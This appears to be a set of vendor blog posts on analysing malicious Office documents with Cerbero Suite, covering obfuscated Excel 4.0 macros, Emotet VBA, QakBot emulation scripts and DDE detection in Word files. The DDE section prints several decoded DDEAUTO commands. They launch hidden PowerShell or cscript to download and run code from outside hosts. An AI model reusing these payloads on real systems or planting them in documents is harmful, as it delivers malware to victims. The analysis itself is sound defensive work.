Obfuscated XLSB Malware Analysis

This analysis was originally posted as a thread on Twitter.

SHA256: B17FA8AD0F315C1C6E28BAFC5A97969728402510E2D7DC31A7960BD48DE3FCB6

By previewing the spreadsheet in Cerbero Suite, we can see that the macros are obfuscated.

An obfuscated formula looks like this:

=ATAN(83483899833434.0)=ATAN(9.34889399761e+16)=ATAN(234889343300.0)=FORMULA.ARRAY('erj74^#MNDKJ3OODL _ WEKJKJERKE '!AT24&'erj74^#MNDKJ3OODL _ WEKJKJERKE '!AT27&'erj74^#MNDKJ3OODL _ WEKJKJERKE '!AT29&'erj74^#MNDKJ3OODL _ WEKJKJERKE '!AT30&'erj74^#MNDKJ3OODL _ WEKJKJERKE '!AT31&'erj74^#MNDKJ3OODL _ WEKJKJERKE '!AT33&'erj74^#MNDKJ3OODL _ WEKJKJERKE '!AT34&'erj74^#MNDKJ3OODL _ WEKJKJERKE '!AT35, AH24)=ATAN(2.89434323983348e+16)=ATAN(9.48228984399761e+19)=ATAN(2433488348300.0)

The malware uses the ATAN macro and a very long sheet name for obfuscation.

We open a new Python editor and execute the action “Insert Python snippet” (Ctrl+R).

We insert the Silicon/Spreadsheet snippet to replace formulas.

We uncomment both example regular expressions, as they were written based on this sample. One regex removes the ATAN macro and the other removes the sheet name from cell names. Since there’s only one spreadsheet, no extra logic is needed.

We then execute the script (Ctrl+E).

The script modifies 12 formulas. At this point we can easily identify CALL and EXEC macros and use the Silicon Excel Emulator to emulate them.

Just by emulating CALL/EXEC, we can see that the malware creates a directory, downloads a file into it and executes it.

Finished.

Video: Emotet MS Office Malware 150-Seconds Analysis


This Microsoft Office document belongs to the Emotet malware campaign and as part of its obfuscation strategy uses the content of text boxes from its VBA code. In the upcoming Cerbero Suite 5.1 we have simplified the analysis of text controls by previewing their name in the format view.

The script below deobfuscates the VBA code.

from Pro.UI import *

v = proContext().findView("Analysis [VBA code]")
if v.isValid():
    s = v.getText()
    lines = s.split("\n")
    new_lines = []
    for line in lines:
        if line.strip().startswith(("'", "Debug.Print")):
            continue
        while True:
            i = line.rfind("'")
            if i == -1:
                break
            line = line[:i]
        new_lines.append(line)
    print("\n".join(new_lines))

Video: 1.5-Minutes QakBot Excel Malware Analysis (2nd sample)


The script extends the Silicon Excel Emulator by implementing th “FORMULA” function:

from Pro.SiliconSpreadsheet import *
from Pro.UI import proContext

class EmulatorHelper(SiliconExcelEmulatorHelper):

    def __init__(self):
        super(EmulatorHelper, self).__init__()
        
    def evaluateFunction(self, emu, ctx, opts, depth, e):
        function_name = e.toString()
        if function_name == "FORMULA":
            if emu.expectedArguments(e, 2, 2):
                ve = emu.argToValue(ctx, opts, depth, e, 0)
                v = emu.valueToSpreadsheetValue(ve)
                idxstr = emu.argToValue(ctx, 0, depth, e, 1).toString()
                idx = SiliconSpreadsheetUtil.cellIndex(idxstr)
                print("FORMULA:", idxstr, "=", emu.valueToString(ve))
                # add the cell to the sheet
                ws = emu.getWorkspace()
                sheet_idx = ws.sheetIndexFromName(idx.sheet if idx.sheet else ctx.idx.sheet)
                sheet = ws.getSheet(sheet_idx)
                sheet.addCell(idx.column, idx.row, v.type, v.value)
                return SiliconExcelEmulatorValue(SiliconSpreadsheetValueType_Null, 0)
        return SiliconExcelEmulatorValue()

v = proContext().findView("Analysis [qakbot_xls_2]")
if v.isValid():
    view = SiliconSpreadsheetWorkspaceView(v)
    helper = EmulatorHelper()
    emu = view.getExcelEmulator()
    emu.setHelper(helper)
else:
    print("error: couldn't find view")

Video: 2-Minutes QakBot Excel Malware Analysis


The script extends the Silicon Excel Emulator by implementing the “NOW” and “FORMULA.FILL” functions:

from Pro.SiliconSpreadsheet import *
from Pro.UI import proContext

class EmulatorHelper(SiliconExcelEmulatorHelper):

    def __init__(self):
        super(EmulatorHelper, self).__init__()
        
    def evaluateFunction(self, emu, ctx, opts, depth, e):
        function_name = e.toString()
        if function_name == "FORMULA.FILL":
            if emu.expectedArguments(e, 2, 2):
                ve = emu.argToValue(ctx, opts, depth, e, 0)
                v = emu.valueToSpreadsheetValue(ve)
                idxstr = emu.argToValue(ctx, 0, depth, e, 1).toString()
                idx = SiliconSpreadsheetUtil.cellIndex(idxstr)
                print("FORMULA.FILL:", idxstr, "=", emu.valueToString(ve))
                # add the cell to the sheet
                ws = emu.getWorkspace()
                sheet_idx = ws.sheetIndexFromName(idx.sheet if idx.sheet else ctx.idx.sheet)
                sheet = ws.getSheet(sheet_idx)
                sheet.addCell(idx.column, idx.row, v.type, v.value)
                return SiliconExcelEmulatorValue(SiliconSpreadsheetValueType_Null, 0)
        elif function_name == "NOW":
            return SiliconExcelEmulatorValue(SiliconSpreadsheetValueType_Number, "44249.708602")
        return SiliconExcelEmulatorValue()

v = proContext().findView("Analysis [qakbot_xls_0]")
if v.isValid():
    view = SiliconSpreadsheetWorkspaceView(v)
    helper = EmulatorHelper()
    emu = view.getExcelEmulator()
    emu.setHelper(helper)
else:
    print("error: couldn't find view")

Microsoft Office DDE Detection

In this article we’re not going to discuss how DDE works, there are plenty of excellent resources about this topic already (also here and here).

Instead we’re going to see how to inspect DDE field codes in Profiler. In fact, the upcoming 2.9 version of Profiler comes with detection of DDE field codes.

So let’s start by opening a modern Word document (.docx).

We can see that the main document.xml is highlighted as malicious. If we open the file, we’ll see that Profiler informs us about a possible DDE attack.

The actual DDE code is spread among the XML and makes it difficult for us to read.


				 DDEAUTO 


				"C


				:\


				\


				Programs


				\


				\Microsoft
			

So let’s use two actions to clean it up. Press Ctrl+R to execute the XML->To text action.

Followed by the Text->Strip one.

Once done, we’ll obtain the following text:

DDEAUTO c:\ \Windows\ \ System32\ \ cmd.exe “/ k powershell.exe -NoP -sta -NonI -W Hidden $e=(New-Object System.Net.WebClient).DownloadString( ‘ http://ec2-54-158-67-5.compute-1.amazonaws.com/CCA/ DDE 2 .ps1’);powershell -e $e ” !Unexpected End of Formula

Which is pretty clear: it downloads a PowerShell script from a URL and then executes it.

Now let’s look at an old-school Word document (.doc).

In this case it’s even easier for us to inspect the DDE code as clicking on the threat immediately brings us to it.

By copying the ascii text from the hex view or executing the Conversion->Bytes to text action we’ll obtain the following code:

DDEAUTO c:\\Windows\\System32\\cmd.exe “/k powershell.exe -w hidden -nop -ep bypass Start-BitsTransfer -Source “https://www.dropbox.com/s/or2llvdmli1bw4o/index.js?dl=1” -Destination “index.js” & start c:\\Windows\\System32\\cmd.exe /c cscript.exe index.js”

Which downloads a Windows JS script and executes it.

Now let’s go back to a modern office sample. In this particular case the DDE code is obfuscated as explained in two of the articles linked in the beginning.

The XML is full of this QUOTE-followed-by-decimal-numbers syntax.

			
				SET c


				"


				"


				SET d
			
			
				 "


Since the strings are inside XML attributes, we can’t use the XML->To text action. Instead, we just clean it up manually as there are only 3 of these QUOTES.

SET c  QUOTE  67 58 92 80 114 111 103 114 97 109 115 92 77 105 99 114 111 115 111 102 116 92 79 102 102 105 99 101 92 77 83 87 111 114 100 46 101 120 101 92 46 46 92 46 46 92 46 46 92 46 46 92 87 105 110 100 111 119 115 92 83 121 115 116 101 109 51 50 92 87 105 110 100 111 119 115 80 111 119 101 114 83 104 101 108 108 92 118 49 46 48 92 112 111 119 101 114 115 104 101 108 108 46 101 120 101 32 45 78 111 80 32 45 115 116 97 32 45 78 111 110 73 32 45 87 32 72 105 100 100 101 110 32 36 101 61 40 78 101 119 45 79 98 106 101 99 116 32 83 121 115 116 101 109 46 78 101 116 46 87 101 98 67 108 105 101 110 116 41 46 68 111 119 110 108 111 97 100 83 116 114 105 110 103 40 39 104 116 116 112 58 47 47 110 101 116 109 101 100 105 97 114 101 115 111 117 114 99 101 115 46 99 111 109 47 99 111 110 102 105 103 46 116 120 116 39 41 59 112 111 119 101 114 115 104 101 108 108 32 45 101 110 99 32 36 101 32 35
       QUOTE  97 32 115 108 111 119 32 105 110 116 101 114 110 101 116 32 99 111 110 110 101 99 116 105 111 110
	   QUOTE  116 114 121 32 97 103 97 105 110 32 108 97 116 101 114

Out of this, we can make a small Python script to convert the numbers to a hex string and print it out to the console:

s = "67 58 92 80 114 111 103 114 97 109 115 92 77 105 99 114 111 115 111 102 116 92 79 102 102 105 99 101 92 77 83 87 111 114 100 46 101 120 101 92 46 46 92 46 46 92 46 46 92 46 46 92 87 105 110 100 111 119 115 92 83 121 115 116 101 109 51 50 92 87 105 110 100 111 119 115 80 111 119 101 114 83 104 101 108 108 92 118 49 46 48 92 112 111 119 101 114 115 104 101 108 108 46 101 120 101 32 45 78 111 80 32 45 115 116 97 32 45 78 111 110 73 32 45 87 32 72 105 100 100 101 110 32 36 101 61 40 78 101 119 45 79 98 106 101 99 116 32 83 121 115 116 101 109 46 78 101 116 46 87 101 98 67 108 105 101 110 116 41 46 68 111 119 110 108 111 97 100 83 116 114 105 110 103 40 39 104 116 116 112 58 47 47 110 101 116 109 101 100 105 97 114 101 115 111 117 114 99 101 115 46 99 111 109 47 99 111 110 102 105 103 46 116 120 116 39 41 59 112 111 119 101 114 115 104 101 108 108 32 45 101 110 99 32 36 101 32 35 97 32 115 108 111 119 32 105 110 116 101 114 110 101 116 32 99 111 110 110 101 99 116 105 111 110 116 114 121 32 97 103 97 105 110 32 108 97 116 101 114"
l = s.split(" ")
l2 = list()
for n in l:
    if n.strip():
        l2.append(int(n))
b = bytearray(l2)
import binascii
b = binascii.hexlify(b)
print(b)

Then we simply select the hex string and run the action Conversion->Hex string to bytes.

And now we can see the decoded bytes in hex view.

This is the DDE code:

C:\Programs\Microsoft\Office\MSWord.exe\..\..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -NoP -sta -NonI -W Hidden $e=(New-Object System.Net.WebClient).DownloadString(‘http://netmediaresources.com/config.txt’);powershell -enc $e #a slow internet connectiontry again later

Yet again it downloads a PowerShell script and executes it.

Pretty simple!